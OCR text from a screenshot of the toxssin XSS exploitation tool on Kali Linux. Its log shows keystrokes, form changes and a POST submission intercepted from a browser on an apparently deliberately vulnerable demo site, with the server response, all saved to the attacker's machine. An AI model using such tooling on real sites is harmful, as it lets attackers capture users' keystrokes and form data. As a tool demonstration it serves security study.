 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
toxssin.py - /opt/toxssin ...
root@t3l3machus: /opt/...
16:14:58
Search
root@t3l3machus: /opt/toxssin
Other Bookma
File Actions Edit View Help
Workspace Financials Contacts
root@t3l3mach... /opt/toxssin
root@t3l3mac...stom_scripts
root@t3l3machus: ~
[17:14:30] [Keystroke] [Type: undefined] [Body]
[17:14:30] [Keystroke] [Type: undefined] [Body]
[17:14:32] [Keystroke] [Type: undefined] [Body] Enter
[17:14:32] [Keystroke] [Type: undefined] [Body] Enter
[17:14:37] [Input-Value-Changed] [Type: select-one] [Name: source] -
[17:14:39] [Form-Submission-Intercepted]
Action: https://thisisvuln.space/add-quotation
Method: POST
Enctype: multipart/form-data
Encoding: multipart/form-data
Data:
Saved in /root/.local/toxssin/2023-01-10/thisisvuln.space/37.247.59.189_1673363172.684635/form-submission_7e88ffb3f5
1f
[17:14:39] [Server-Response-Intercepted]
Response Headers:
Status: 200 OK
connection: Keep-Alive
content-encoding: gzip
content-type: text/html; charset=utf-8
date: Tue, 10 Jan 2023 15:14:39 GMT
keep-alive: timeout=5, max=99
server: Apache
transfer-encoding: chunked
vary: Cookie,Accept-Encoding
Response Body:
Saved in /root/.local/toxssin/2023-01-10/thisisvuln.space/37.247.59.189_1673363172.684635/response-intercept_fde8fea
d7d4d
Client Origin*
Choose
Tesla, Inc. SpaceX PayPal Foxconn Huawei
LG Electronics Cisco Xiaomi
Client Acceptance
successfully!
Type here to search
10/01/2023